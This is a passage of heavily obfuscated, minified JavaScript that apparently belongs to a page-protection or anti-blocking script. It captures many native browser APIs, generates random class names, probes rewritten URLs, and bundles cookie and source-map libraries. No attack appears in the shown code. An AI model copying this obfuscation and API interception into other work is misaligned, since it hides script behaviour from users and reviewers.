),nh(0xedc)),'Document_querySelectorAll':q(z,nh(0xa6a),nh(0xc94)),'Document_getElementsByClassName':q(z,nh(0xa6a),nh(0x88d)),'Document_write':q(z,nh(0xa6a),nh(0x19b)),'Document_writeln':q(z,nh(0xa6a),nh(0x4a6)),'Document_referrer':Z(z,nh(0xa6a),nh(0x8fb)),'Document_URL':Z(z,nh(0xa6a),nh(0xdc1)),'DOMParser_parseFromString':q(z,nh(0xae3),nh(0xa01)),'Element_ariaLabel':Z(z,nh(0x3d2),nh(0xc14)),'Element_attributes':Z(z,nh(0x3d2),nh(0xda2)),'Element_classList':Z(z,nh(0x3d2),nh(0x7f7)),'Element_className':Z(z,nh(0x3d2),nh(0xbef)),'Element_closest':q(z,nh(0x3d2),nh(0xd05)),'Element_getAttribute':q(z,nh(0x3d2),nh(0xe82)),'Element_getBoundingClientRect':q(z,nh(0x3d2),nh(0x9d6)),'Element_getElementsByClassName':q(z,nh(0x3d2),nh(0x88d)),'Element_hasAttribute':q(z,nh(0x3d2),nh(0x881)),'Element_id':Z(z,nh(0x3d2),'id'),'Element_tagName':Z(z,nh(0x3d2),nh(0x311)),'Element_innerHTML':Z(z,nh(0x3d2),nh(0x7f1)),'Element_outerHTML':Z(z,nh(0x3d2),nh(0x5a2)),'Element_insertAdjacentElement':q(z,nh(0x3d2),nh(0x102d)),'Element_insertAdjacentHTML':q(z,nh(0x3d2),nh(0xf47)),'Element_querySelector':q(z,nh(0x3d2),nh(0xedc)),'Element_querySelectorAll':q(z,nh(0x3d2),nh(0xc94)),'Element_removeAttribute':q(z,nh(0x3d2),nh(0x1082)),'Element_setAttribute':q(z,nh(0x3d2),nh(0x7b5)),'Element_setAttributeNS':q(z,nh(0x3d2),nh(0x7ac)),'Element_setHTMLUnsafe':q(z,nh(0x3d2),nh(0x17f)),'Element_matches':q(z,nh(0x3d2),nh(0x2e4)),'Event_stopPropagation':q(z,nh(0xa56),nh(0x46e)),'Event_stopImmediatePropagation':q(z,nh(0xa56),nh(0xcad)),'EventTarget_addEventListener':q(z,nh(0x5dc),nh(0xa10)),'EventTarget_removeEventListener':q(z,nh(0x5dc),nh(0xd90)),'Function_toString':q(z,nh(0x567),nh(0xd82)),'History_replaceState':q(z,nh(0x38c),nh(0x39f)),'HTMLAnchorElement_attributionSrc':Z(z,nh(0x553),nh(0xe18)),'HTMLAnchorElement_href':Z(z,nh(0x553),nh(0x475)),'HTMLAnchorElement_protocol':Z(z,nh(0x553),nh(0xfc6)),'HTMLAnchorElement_hostname':Z(z,nh(0x553),nh(0x9f5)),'HTMLAnchorElement_port':Z(z,nh(0x553),nh(0x269)),'HTMLAnchorElement_pathname':Z(z,nh(0x553),nh(0x9cc)),'HTMLAnchorElement_hash':Z(z,nh(0x553),nh(0xd74)),'HTMLAnchorElement_host':Z(z,nh(0x553),nh(0x524)),'HTMLAnchorElement_origin':Z(z,nh(0x553),nh(0x68a)),'HTMLAnchorElement_ping':Z(z,nh(0x553),nh(0xbac)),'HTMLAnchorElement_search':Z(z,nh(0x553),nh(0x7c2)),'HTMLAnchorElement_target':Z(z,nh(0x553),nh(0x1055)),'HTMLElement_dataset':Z(z,nh(0xc24),nh(0x375)),'HTMLElement_innerText':Z(z,nh(0xc24),nh(0xd57)),'HTMLElement_title':Z(z,nh(0xc24),nh(0xf72)),'HTMLElement_style':Z(z,nh(0xc24),nh(0xe6e)),'HTMLFormElement_action':Z(z,nh(0x1e9),nh(0x8b0)),'HTMLFormElement_target':Z(z,nh(0x1e9),nh(0x1055)),'HTMLIFrameElement_contentDocument':Z(z,nh(0xaaa),nh(0x12b)),'HTMLIFrameElement_contentWindow':Z(z,nh(0xaaa),nh(0xf36)),'HTMLIFrameElement_name':Z(z,nh(0xaaa),nh(0x6eb)),'HTMLIFrameElement_src':Z(z,nh(0xaaa),nh(0x1091)),'HTMLIFrameElement_srcdoc':Z(z,nh(0xaaa),nh(0x109b)),'HTMLImageElement_attributionSrc':Z(z,nh(0x843),nh(0xe18)),'HTMLImageElement_src':Z(z,nh(0x843),nh(0x1091)),'HTMLImageElement_srcset':Z(z,nh(0x843),nh(0x8f9)),'HTMLLinkElement_as':Z(z,nh(0xcd9),'as'),'HTMLLinkElement_href':Z(z,nh(0xcd9),nh(0x475)),'HTMLLinkElement_rel':Z(z,nh(0xcd9),nh(0xd4a)),'HTMLScriptElement_attributionSrc':Z(z,nh(0x7cb),nh(0xe18)),'HTMLScriptElement_src':Z(z,nh(0x7cb),nh(0x1091)),'HTMLSourceElement_src':Z(z,nh(0x9fd),nh(0x1091)),'HTMLSourceElement_srcset':Z(z,nh(0x9fd),nh(0x8f9)),'HTMLVideoElement_src':Z(z,nh(0x29a),nh(0x1091)),'HTMLVideoElement_poster':Z(z,nh(0x29a),nh(0x616)),'HTMLMediaElement_src':Z(z,nh(0x9e4),nh(0x1091)),'HTMLMetaElement_content':Z(z,nh(0xd81),nh(0x371)),'HTMLMetaElement_httpEquiv':Z(z,nh(0xd81),nh(0x625)),'HTMLStyleElement_insertBefore':q(z,nh(0xd61),nh(0xeb9)),'IntersectionObserverEntry_boundingClientRect':Z(z,nh(0x1ba),nh(0xa75)),'IntersectionObserverEntry_intersectionRatio':Z(z,nh(0x1ba),nh(0x492)),'IntersectionObserverEntry_intersectionRect':Z(z,nh(0x1ba),nh(0x91a)),'JSON_parse':q(z,nh(0x5d2),nh(0x7d0)),'JSON_stringify':q(z,nh(0x5d2),nh(0x17e)),'MessageEvent_data':Z(z,nh(0xadb),nh(0xc0e)),'MessageEvent_origin':Z(z,nh(0xadb),nh(0x68a)),'MessageEvent_source':Z(z,nh(0xadb),nh(0x624)),'Navigator_sendBeacon':q(z,nh(0x1ad),nh(0x6a4)),'Node_appendChild':q(z,nh(0x845),nh(0xf9d)),'Node_insertBefore':q(z,nh(0x845),nh(0xeb9)),'Node_textContent':Z(z,nh(0x845),nh(0xaac)),'Node_baseURI':Z(z,nh(0x845),nh(0x4bd)),'PerformanceEntry_name':Z(z,nh(0x5ed),nh(0x6eb)),'PerformanceResourceTiming_transferSize':Z(z,nh(0x2a3),nh(0x2bc)),'PerformanceResourceTiming_encodedBodySize':Z(z,nh(0x2a3),nh(0x9a2)),'RegExp_test':q(z,nh(0x213),nh(0x456)),'RegExp_exec':q(z,nh(0x213),nh(0x868)),'Response_url':Z(z,nh(0xcb1),nh(0xb64)),'SharedStorageWorklet_addModule':q(z,nh(0xffd),nh(0xf88)),'String_matchAll':q(z,nh(0xbb2),nh(0x3b9)),'String_replace':q(z,nh(0xbb2),nh(0x886)),'Window_decodeURIComponent':q(z,nh(0x1009),nh(0x860)),'Window_innerWidth':Z(z,nh(0x1009),nh(0xe62)),'Window_fetch':q(z,nh(0x1009),nh(0x671)),'Window_fetchLater':q(z,nh(0x1009),nh(0x7cf)),'Window_frames':Z(z,nh(0x1009),nh(0x1fe)),'Window_name':Z(z,nh(0x1009),nh(0x6eb)),'Window_open':q(z,nh(0x1009),nh(0x6ff)),'Window_postMessage':q(z,nh(0x1009),nh(0x770)),'Window_requestAnimationFrame':q(z,nh(0x1009),nh(0xb12)),'Window_requestIdleCallback':q(z,nh(0x1009),nh(0xb50)),'Window_setImmediate':q(z,nh(0x1009),nh(0xd86)),'Window_setInterval':q(z,nh(0x1009),nh(0xc31)),'Window_setTimeout':q(z,nh(0x1009),nh(0xedf)),'Window_visualViewport':Z(z,nh(0x1009),nh(0xa82)),'XMLHttpRequest_open':q(z,nh(0x23f),nh(0x6ff)),'XMLHttpRequest_send':q(z,nh(0x23f),nh(0x8df)),'XMLHttpRequest_responseURL':Z(z,nh(0x23f),nh(0x875)),'XMLHttpRequest_response':Z(z,nh(0x23f),nh(0x723)),'XMLHttpRequest_responseText':Z(z,nh(0x23f),nh(0xb19)),'XMLHttpRequest_responseType':Z(z,nh(0x23f),nh(0x377)),'XMLHttpRequest_responseXML':Z(z,nh(0x23f),nh(0xc68)),'XMLHttpRequest_status':Z(z,nh(0x23f),nh(0x51d)),'XMLHttpRequest_statusText':Z(z,nh(0x23f),nh(0xd93)),'FontFace':H?null:z[nh(0x96d)],'FontFace_prototype':W(z,nh(0x96d)),'Worker':H?null:z[nh(0xdf0)],'Worker_prototype':W(z,nh(0xdf0))}),W=(z,u)=>{const nw=nh;return H?void 0x0===Y['g'][u]?null:Y['g'][u][nw(0x9ec)]:null===(L=z[u])||void 0x0===L?void 0x0:L[nw(0x9ec)];var L;},Z=(z,u,L)=>{const nN=nh;if(H)return void 0x0===Y['g'][u]?null:Object[nN(0x53a)](Y['g'][u][nN(0x9ec)],L);{var E;const h=nN(0xd87)===u[nN(0xe2d)]()?z:null===(E=z[u])||void 0x0===E?void 0x0:E[nN(0x9ec)];return h?z[nN(0x2d6)][nN(0x53a)](h,L):{'get':{'call':V=>V[L]},'set':{'call':(V,w)=>{V[L]=w;}}};}},q=(z,u,L)=>{const nR=nh;return H?nR(0xd87)===u[nR(0xe2d)]()?Y['g'][L]:void 0x0===Y['g'][u]?null:Y['g'][u][nR(0x9ec)][L]:nR(0xd87)===u[nR(0xe2d)]()?z[L]:nR(0x8cc)===u?null===(E=z[nR(0x8cc)])||void 0x0===E?void 0x0:E[L]:nR(0x5d2)===u?null===(h=z[nR(0x5d2)])||void 0x0===h?void 0x0:h[L]:null===(V=z[u])||void 0x0===V||null===(V=V[nR(0x9ec)])||void 0x0===V?void 0x0:V[L];var E,h,V;};},0x1fa9:(J,T,Y)=>{'use strict';const nS=a2C;Y['d'](T,{'A':()=>g});const g={'idx':H=>Math[nS(0xa1e)](Math[nS(0x414)]()*H),'elem':function(H){const nO=nS;return H[this[nO(0xbe1)](H[nO(0xc60)])];},'num':function(H,o){const nk=nS;return Math[nk(0xa1e)](Math[nk(0x414)]()*(o-H))+H;},'alphaStr':function(H,o){const na=nS,B=H+this[na(0x411)](0x0,o-H),x=[];for(let v=0x0;v<B;++v)x[na(0x1b8)](na(0xa1c)[na(0x74f)](this[na(0x411)](0x0,0x34)));return x[na(0x824)]('');},'className':function(){const nF=nS;return this[nF(0xfa9)](0x5,0xf);}};},0x12e6:(J,T,Y)=>{'use strict';Y['d'](T,{'C8':()=>v,'Vq':()=>q,'XV':()=>Z,'aV':()=>W,'az':()=>x,'ch':()=>H});var g=Y(0x81);const H=0xa;let B;function x(z,u){var L;return void 0x0===B&&v(z,u),null!==(L=B)&&void 0x0!==L&&L;}async function v(z,u){const nI=a2C;if(void 0x0!==B)return B;if(-0x1!==q(u))return B=!0x0,B;if([nI(0x100e),nI(0xf12),nI(0xd39),nI(0x98f),nI(0xabe),nI(0xc22),nI(0x657),nI(0x71e),nI(0x650),nI(0xd24),nI(0x5bb)][nI(0x6c3)](u))return B=!0x0,B;if(u[nI(0xec3)](nI(0xf1e))||u[nI(0xec3)](nI(0x3d3))||u[nI(0x1088)](nI(0xf9a))||u[nI(0x1088)](nI(0xdee))||nI(0xa64)===u)return B=!0x1,B;const L=new URL(u);L[nI(0x524)]='0.'[nI(0x9c6)](L[nI(0x524)]),L[nI(0x9cc)]=nI(0x6d4);const E=(0x0,g['Wq'])({'protectUrlContext':z,'url':L[nI(0xd82)](),'endpoint':L[nI(0x68a)]});try{const h=await Promise[nI(0x955)]([fetch(E),new Promise(V=>setTimeout(()=>V(new Response(nI(0xa23),{'status':0x1f8})),0x7d0))]);return B=h['ok'],h['ok'];}catch(V){return B=!0x1,!0x1;}}function W(z){const nb=a2C;if(/https?:\/\/\d+\./i[nb(0x456)](z)){const u=new URL(z);u[nb(0x524)]=u[nb(0x524)][nb(0x28b)]('.')[nb(0x996)](0x1)[nb(0x824)]('.'),z=u[nb(0x68a)];}return z;}function Z(z,u){const nK=a2C;if(-0x1===u)return z;const L=new URL(z);return/https?:\/\/\d+\./i[nK(0x456)](z)?(L[nK(0x524)]=''[nK(0x9c6)](u,'.')[nK(0x9c6)](L[nK(0x524)][nK(0x28b)]('.')[nK(0x996)](0x1)[nK(0x824)]('.')),z=L[nK(0x68a)]):(L[nK(0x524)]=''[nK(0x9c6)](u,'.')[nK(0x9c6)](L[nK(0x524)]),z=L[nK(0x68a)]),z;}function q(z){const nj=a2C;if(/https?:\/\/\d+\./i[nj(0x456)](z)){const u=new URL(z);return Number[nj(0x330)](u[nj(0x524)][nj(0x28b)]('.')[0x0]);}return-0x1;}},0x15ef:(J,T)=>{'use strict';const ny=a2C;T['l']=function(B,x,v){const nM=a2C;var W=v||{},Z=W[nM(0x82d)]||H;if(nM(0x7c0)!=typeof Z)throw new TypeError(nM(0xba6));if(!g[nM(0x456)](B))throw new TypeError(nM(0x958));var q=Z(x);if(q&&!g[nM(0x456)](q))throw new TypeError(nM(0x827));var z=B+'='+q;if(null!=W[nM(0x9b8)]){var L=W[nM(0x9b8)]-0x0;if(isNaN(L)||!isFinite(L))throw new TypeError(nM(0x143));z+=nM(0x62b)+Math[nM(0xa1e)](L);}if(W[nM(0xe09)]){if(!g[nM(0x456)](W[nM(0xe09)]))throw new TypeError(nM(0x474));z+=nM(0xf59)+W[nM(0xe09)];}if(W[nM(0x808)]){if(!g[nM(0x456)](W[nM(0x808)]))throw new TypeError(nM(0x630));z+=nM(0x407)+W[nM(0x808)];}if(W[nM(0x7a9)]){var E=W[nM(0x7a9)];if(!function(h){const nm=nM;return nm(0x61a)===Y[nm(0x6dd)](h)||h instanceof Date;}(E)||isNaN(E[nM(0x108c)]()))throw new TypeError(nM(0x726));z+=nM(0xf6e)+E[nM(0x9e9)]();}if(W[nM(0xee3)]&&(z+=nM(0x87e)),W[nM(0xeee)]&&(z+=nM(0xac5)),W[nM(0x664)]&&(z+=nM(0x2fa)),W[nM(0x869)])switch(nM(0x951)==typeof W[nM(0x869)]?W[nM(0x869)][nM(0xe2d)]():W[nM(0x869)]){case nM(0x7b2):z+=nM(0x652);break;case nM(0x105f):z+=nM(0xb18);break;case nM(0x1087):z+=nM(0xf6b);break;default:throw new TypeError(nM(0xae9));}if(W[nM(0x93f)])switch(nM(0x951)==typeof W[nM(0x93f)]?W[nM(0x93f)][nM(0xe2d)]():W[nM(0x93f)]){case!0x0:z+=nM(0x211);break;case nM(0x684):z+=nM(0x2e2);break;case nM(0x5f1):z+=nM(0x211);break;case nM(0xa5e):z+=nM(0x566);break;default:throw new TypeError(nM(0xdd1));}return z;};var Y=Object[ny(0x9ec)][ny(0xd82)],g=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function H(B){return encodeURIComponent(B);}},0x10e2:J=>{'use strict';const nl=a2C;var T={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function Y(B){const nX=a2C;return nX(0x951)==typeof B&&!!B[nX(0xdbd)]();}function g(B,x){const nG=a2C;var v=B[nG(0x28b)](';')[nG(0x106e)](Y),W=function(u){const nA=nG;var L='',E='',c=u[nA(0x28b)]('=');return c[nA(0xc60)]>0x1?(L=c[nA(0x20d)](),E=c[nA(0x824)]('=')):E=u,{'name':L,'value':E};}(v[nG(0x20d)]()),Z=W[nG(0x6eb)],q=W[nG(0x932)];x=x?Object[nG(0x421)]({},T,x):T;try{q=x[nG(0x6a1)]?decodeURIComponent(q):q;}catch(u){console[nG(0xf6d)](nG(0x49b)+q+nG(0xa4d),u);}var z={'name':Z,'value':q};return v[nG(0x1dc)](function(L){const ns=nG;var E=L[ns(0x28b)]('='),c=E[ns(0x20d)]()[ns(0x1014)]()[ns(0xe2d)](),h=E[ns(0x824)]('=');ns(0x7a9)===c?z[ns(0x7a9)]=new Date(h):ns(0xbdb)===c?z[ns(0x9b8)]=parseInt(h,0xa):ns(0xeee)===c?z[ns(0xeee)]=!0x0:ns(0xc9c)===c?z[ns(0xee3)]=!0x0:ns(0x273)===c?z[ns(0x93f)]=h:ns(0x664)===c?z[ns(0x664)]=!0x0:z[c]=h;}),z;}function H(B,x){const ne=a2C;if(x=x?Object[ne(0x421)]({},T,x):T,!B)return x[ne(0x3c9)]?{}:[];if(B[ne(0x39a)]){if(ne(0x7c0)==typeof B[ne(0x39a)][ne(0x621)])B=B[ne(0x39a)][ne(0x621)]();else{if(B[ne(0x39a)][ne(0x23c)])B=B[ne(0x39a)][ne(0x23c)];else{var v=B[ne(0x39a)][Object[ne(0x103d)](B[ne(0x39a)])[ne(0xb48)](function(W){const np=ne;return np(0x23c)===W[np(0xe2d)]();})];v||!B[ne(0x39a)][ne(0xe75)]||x[ne(0xf43)]||console[ne(0xa0f)](ne(0xb59)),B=v;}}}return Array[ne(0x243)](B)||(B=[B]),x[ne(0x3c9)]?B[ne(0x106e)](Y)[ne(0xf25)](function(W,Z){const nP=ne;var q=g(Z,x);return W[q[nP(0x6eb)]]=q,W;},{}):B[ne(0x106e)](Y)[ne(0x3c9)](function(W){return g(W,x);});}J[nl(0xdbe)]=H,J[nl(0xdbe)][nl(0x7d0)]=H,J[nl(0xdbe)][nl(0xf65)]=g,J[nl(0xdbe)][nl(0xf8e)]=function(B){const nU=nl;if(Array[nU(0x243)](B))return B;if(nU(0x951)!=typeof B)return[];var x,v,W,Z,q,z=[],u=0x0;function L(){const nd=nU;for(;u<B[nd(0xc60)]&&/\s/[nd(0x456)](B[nd(0x74f)](u));)u+=0x1;return u<B[nd(0xc60)];}for(;u<B[nU(0xc60)];){for(x=u,q=!0x1;L();)if(','===(v=B[nU(0x74f)](u))){for(W=u,u+=0x1,L(),Z=u;u<B[nU(0xc60)]&&'='!==(v=B[nU(0x74f)](u))&&';'!==v&&','!==v;)u+=0x1;u<B[nU(0xc60)]&&'='===B[nU(0x74f)](u)?(q=!0x0,u=Z,z[nU(0x1b8)](B[nU(0x90f)](x,W)),x=u):u=W+0x1;}else u+=0x1;(!q||u>=B[nU(0xc60)])&&z[nU(0x1b8)](B[nU(0x90f)](x,B[nU(0xc60)]));}return z;};},0x1cc7:(J,T,Y)=>{const h0=a2C;var g=Y(0x23c3),H=Object[h0(0x9ec)][h0(0x21f)],B=h0(0xf75)!=typeof Map;function x(){const h1=h0;this[h1(0xc07)]=[],this[h1(0x539)]=B?new Map():Object[h1(0x510)](null);}x[h0(0x101f)]=function(v,W){const h2=h0;for(var Z=new x(),q=0x0,z=v[h2(0xc60)];q<z;q++)Z[h2(0xc99)](v[q],W);return Z;},x[h0(0x9ec)][h0(0xfa5)]=function(){const h3=h0;return B?this[h3(0x539)][h3(0xfa5)]:Object[h3(0xb6d)](this[h3(0x539)])[h3(0xc60)];},x[h0(0x9ec)][h0(0xc99)]=function(v,W){const h4=h0;var Z=B?v:g[h4(0xec6)](v),q=B?this[h4(0x2c5)](v):H[h4(0x6dd)](this[h4(0x539)],Z),z=this[h4(0xc07)][h4(0xc60)];q&&!W||this[h4(0xc07)][h4(0x1b8)](v),q||(B?this[h4(0x539)][h4(0x986)](v,z):this[h4(0x539)][Z]=z);},x[h0(0x9ec)][h0(0x2c5)]=function(v){const h5=h0;if(B)return this[h5(0x539)][h5(0x2c5)](v);var W=g[h5(0xec6)](v);return H[h5(0x6dd)](this[h5(0x539)],W);},x[h0(0x9ec)][h0(0x688)]=function(v){const h6=h0;if(B){var W=this[h6(0x539)][h6(0x551)](v);if(W>=0x0)return W;}else{var Z=g[h6(0xec6)](v);if(H[h6(0x6dd)](this[h6(0x539)],Z))return this[h6(0x539)][Z];}throw new Error('\x22'+v+h6(0xdcb));},x[h0(0x9ec)]['at']=function(v){const h7=h0;if(v>=0x0&&v<this[h7(0xc07)][h7(0xc60)])return this[h7(0xc07)][v];throw new Error(h7(0x48a)+v);},x[h0(0x9ec)][h0(0x7bb)]=function(){const h8=h0;return this[h8(0xc07)][h8(0x996)]();},T['C']=x;},0x21c:(J,T,Y)=>{const h9=a2C;var g=Y(0x1d34);T[h9(0x82d)]=function(H){const hQ=h9;var B,x='',v=function(W){return W<0x0?0x1+(-W<<0x1):0x0+(W<<0x1);}(H);do{B=0x1f&v,(v>>>=0x5)>0x0&&(B|=0x20),x+=g[hQ(0x82d)](B);}while(v>0x0);return x;},T[h9(0x353)]=function(H,B,x){const hC=h9;var v,W,Z,q,z=H[hC(0xc60)],u=0x0,L=0x0;do{if(B>=z)throw new Error(hC(0x821));if(-0x1===(W=g[hC(0x353)](H[hC(0x5b5)](B++))))throw new Error(hC(0x538)+H[hC(0x74f)](B-0x1));v=!!(0x20&W),u+=(W&=0x1f)<<L,L+=0x5;}while(v);x[hC(0x932)]=(q=(Z=u)>>0x1,0x1&~Z?q:-q),x[hC(0xfca)]=B;};},0x1d34:(J,T)=>{const hD=a2C;var Y=hD(0x51c)[hD(0x28b)]('');T[hD(0x82d)]=function(g){const hf=hD;if(0x0<=g&&g<Y[hf(0xc60)])return Y[g];throw new TypeError(hf(0xae1)+g);},T[hD(0x353)]=function(g){return 0x41<=g&&g<=0x5a?g-0x41:0x61<=g&&g<=0x7a?g-0x61+0x1a:0x30<=g&&g<=0x39?g-0x30+0x34:0x2b==g?0x3e:0x2f==g?0x3f:-0x1;};},0x258e:(J,T,Y)=>{const hT=a2C;var g=Y(0x23c3);function H(){const hJ=a2C;this[hJ(0xc07)]=[],this[hJ(0xa8e)]=!0x0,this[hJ(0xa62)]={'generatedLine':-0x1,'generatedColumn':0x0};}H[hT(0x9ec)][hT(0x8e8)]=function(B,x){const ht=hT;this[ht(0xc07)][ht(0x1dc)](B,x);},H[hT(0x9ec)][hT(0xc99)]=function(B){const hY=hT;var x,v,W,Z,q,z;v=B,W=(x=this[hY(0xa62)])[hY(0x399)],Z=v[hY(0x399)],q=x[hY(0x3f1)],z=v[hY(0x3f1)],Z>W||Z==W&&z>=q||g[hY(0xe26)](x,v)<=0x0?(this[hY(0xa62)]=B,this[hY(0xc07)][hY(0x1b8)](B)):(this[hY(0xa8e)]=!0x1,this[hY(0xc07)][hY(0x1b8)](B));},H[hT(0x9ec)][hT(0x7bb)]=function(){const hg=hT;return this[hg(0xa8e)]||(this[hg(0xc07)][hg(0x71b)](g[hg(0xe26)]),this[hg(0xa8e)]=!0x0),this[hg(0xc07)];},T['P']=H;},0xf1:(J,T,Y)=>{const ho=a2C;var g=Y(0x21c),H=Y(0x23c3),B=Y(0x1cc7)['C'],x=Y(0x258e)['P'];function v(W){const hH=a2C;W||(W={}),this[hH(0x604)]=H[hH(0xa3a)](W,hH(0x8e0),null),this[hH(0x345)]=H[hH(0xa3a)](W,hH(0xa96),null),this[hH(0x104b)]=H[hH(0xa3a)](W,hH(0xa3d),!0x1),this[hH(0xd94)]=H[hH(0xa3a)](W,hH(0xded),!0x1),this[hH(0x86e)]=new B(),this[hH(0x24c)]=new B(),this[hH(0xdaa)]=new x(),this[hH(0xd21)]=null;}v[ho(0x9ec)][ho(0x6a5)]=0x3,v[ho(0x828)]=function(W,Z){const hB=ho;var q=W[hB(0xa96)],z=new v(Object[hB(0x421)](Z||{},{'file':W[hB(0x8e0)],'sourceRoot':q}));return W[hB(0xc38)](function(u){const hx=hB;var L={'generated':{'line':u[hx(0x399)],'column':u[hx(0x3f1)]}};null!=u[hx(0x624)]&&(L[hx(0x624)]=u[hx(0x624)],null!=q&&(L[hx(0x624)]=H[hx(0xbb0)](q,L[hx(0x624)])),L[hx(0xa5f)]={'line':u[hx(0x592)],'column':u[hx(0x81c)]},null!=u[hx(0x6eb)]&&(L[hx(0x6eb)]=u[hx(0x6eb)])),z[hx(0x925)](L);}),W[hB(0x6e7)][hB(0x1dc)](function(u){const hv=hB;var L=u;null!==q&&(L=H[hv(0xbb0)](q,u)),z[hv(0x86e)][hv(0x2c5)](L)||z[hv(0x86e)][hv(0xc99)](L);var E=W[hv(0x8e1)](u);null!=E&&z[hv(0x39c)](u,E);}),z;},v[ho(0x9ec)][ho(0x925)]=function(W){const hW=ho;var Z=H[hW(0xa3a)](W,hW(0x40a)),q=H[hW(0xa3a)](W,hW(0xa5f),null),z=H[hW(0xa3a)](W,hW(0x624),null),u=H[hW(0xa3a)](W,hW(0x6eb),null);(this[hW(0x104b)]||!0x1!==this[hW(0xb8f)](Z,q,z,u))&&(null!=z&&(z=String(z),this[hW(0x86e)][hW(0x2c5)](z)||this[hW(0x86e)][hW(0xc99)](z)),null!=u&&(u=String(u),this[hW(0x24c)][hW(0x2c5)](u)||this[hW(0x24c)][hW(0xc99)](u)),this[hW(0xdaa)][hW(0xc99)]({'generatedLine':Z[hW(0x137)],'generatedColumn':Z[hW(0x74b)],'originalLine':null!=q&&q[hW(0x137)],'originalColumn':null!=q&&q[hW(0x74b)],'source':z,'name':u}));},v[ho(0x9ec)][ho(0x39c)]=function(W,Z){const hZ=ho;var q=W;null!=this[hZ(0x345)]&&(q=H[hZ(0xbb0)](this[hZ(0x345)],q)),null!=Z?(this[hZ(0xd21)]||(this[hZ(0xd21)]=Object[hZ(0x510)](null)),this[hZ(0xd21)][H[hZ(0xec6)](q)]=Z):this[hZ(0xd21)]&&(delete this[hZ(0xd21)][H[hZ(0xec6)](q)],0x0===Object[hZ(0x103d)](this[hZ(0xd21)])[hZ(0xc60)]&&(this[hZ(0xd21)]=null));},v[ho(0x9ec)][ho(0x57a)]=function(W,Z,q){const hq=ho;var z=Z;if(null==Z){if(null==W[hq(0x8e0)])throw new Error(hq(0xda7));z=W[hq(0x8e0)];}var u=this[hq(0x345)];null!=u&&(z=H[hq(0xbb0)](u,z));var L=new B(),E=new B();this[hq(0xdaa)][hq(0x8e8)](function(h){const hz=hq;if(h[hz(0x624)]===z&&null!=h[hz(0x592)]){var V=W[hz(0x8cd)]({'line':h[hz(0x592)],'column':h[hz(0x81c)]});null!=V[hz(0x624)]&&(h[hz(0x624)]=V[hz(0x624)],null!=q&&(h[hz(0x624)]=H[hz(0x824)](q,h[hz(0x624)])),null!=u&&(h[hz(0x624)]=H[hz(0xbb0)](u,h[hz(0x624)])),h[hz(0x592)]=V[hz(0x137)],h[hz(0x81c)]=V[hz(0x74b)],null!=V[hz(0x6eb)]&&(h[hz(0x6eb)]=V[hz(0x6eb)]));}var w=h[hz(0x624)];null==w||L[hz(0x2c5)](w)||L[hz(0xc99)](w);var N=h[hz(0x6eb)];null==N||E[hz(0x2c5)](N)||E[hz(0xc99)](N);},this),this[hq(0x86e)]=L,this[hq(0x24c)]=E,W[hq(0x6e7)][hq(0x1dc)](function(c){const hu=hq;var h=W[hu(0x8e1)](c);null!=h&&(null!=q&&(c=H[hu(0x824)](q,c)),null!=u&&(c=H[hu(0xbb0)](u,c)),this[hu(0x39c)](c,h));},this);},v[ho(0x9ec)][ho(0xb8f)]=function(W,Z,q,z){const hL=ho;if(Z&&hL(0xb5f)!=typeof Z[hL(0x137)]&&hL(0xb5f)!=typeof Z[hL(0x74b)]){var u=hL(0xea4);if(this[hL(0xd94)])return hL(0xf75)!=typeof console&&console[hL(0xa0f)]&&console[hL(0xa0f)](u),!0x1;throw new Error(u);}if((!(W&&hL(0x137)in W&&hL(0x74b)in W&&W[hL(0x137)]>0x0&&W[hL(0x74b)]>=0x0)||Z||q||z)&&!(W&&hL(0x137)in W&&hL(0x74b)in W&&Z&&hL(0x137)in Z&&hL(0x74b)in Z&&W[hL(0x137)]>0x0&&W[hL(0x74b)]>=0x0&&Z[hL(0x137)]>0x0&&Z[hL(0x74b)]>=0x0&&q)){if(u=hL(0x317)+JSON[hL(0x17e)]({'generated':W,'source':q,'original':Z,'name':z}),this[hL(0xd94)])return hL(0xf75)!=typeof console&&console[hL(0xa0f)]&&console[hL(0xa0f)](u),!0x1;throw new Error(u);}},v[ho(0x9ec)][ho(0x2b9)]=function(){const hE=ho;for(var W,Z,q,z,L=0x0,E=0x1,V=0x0,w=0x0,N=0x0,R=0x0,S='',O=this[hE(0xdaa)][hE(0x7bb)](),k=0x0,F=O[hE(0xc60)];k<F;k++){if(W='',(Z=O[k])[hE(0x399)]!==E){for(L=0x0;Z[hE(0x399)]!==E;)W+=';',E++;}else{if(k>0x0){if(!H[hE(0xe26)](Z,O[k-0x1]))continue;W+=',';}}W+=g[hE(0x82d)](Z[hE(0x3f1)]-L),L=Z[hE(0x3f1)],null!=Z[hE(0x624)]&&(z=this[hE(0x86e)][hE(0x688)](Z[hE(0x624)]),W+=g[hE(0x82d)](z-R),R=z,W+=g[hE(0x82d)](Z[hE(0x592)]-0x1-w),w=Z[hE(0x592)]-0x1,W+=g[hE(0x82d)](Z[hE(0x81c)]-V),V=Z[hE(0x81c)],null!=Z[hE(0x6eb)]&&(q=this[hE(0x24c)][hE(0x688)](Z[hE(0x6eb)]),W+=g[hE(0x82d)](q-N),N=q)),S+=W;}return S;},v[ho(0x9ec)][ho(0xdde)]=function(W,Z){const hc=ho;return W[hc(0x3c9)](function(q){const hr=hc;if(!this[hr(0xd21)])return null;null!=Z&&(q=H[hr(0xbb0)](Z,q));var z=H[hr(0xec6)](q);return Object[hr(0x9ec)][hr(0x21f)][hr(0x6dd)](this[hr(0xd21)],z)?this[hr(0xd21)][z]:null;},this);},v[ho(0x9ec)][ho(0xe84)]=function(){const hn=ho;var W={'version':this[hn(0x6a5)],'sources':this[hn(0x86e)][hn(0x7bb)](),'names':this[hn(0x24c)][hn(0x7bb)](),'mappings':this[hn(0x2b9)]()};return null!=this[hn(0x604)]&&(W[hn(0x8e0)]=this[hn(0x604)]),null!=this[hn(0x345)]&&(W[hn(0xa96)]=this[hn(0x345)]),this[hn(0xd21)]&&(W[hn(0x7de)]=this[hn(0xdde)](W[hn(0x6e7)],W[hn(0xa96)])),W;},v[ho(0x9ec)][ho(0xd82)]=function(){const hh=ho;return JSON[hh(0x17e)](this[hh(0xe84)]());},T['x']=v;},0x23c3:(J,T)=>{const hi=a2C;T[hi(0xa3a)]=function(V,w,N){const hV=hi;if(w in V)return V[w];if(0x3===arguments[hV(0xc60)])return N;throw new Error('\x22'+w+hV(0xa6b));};var 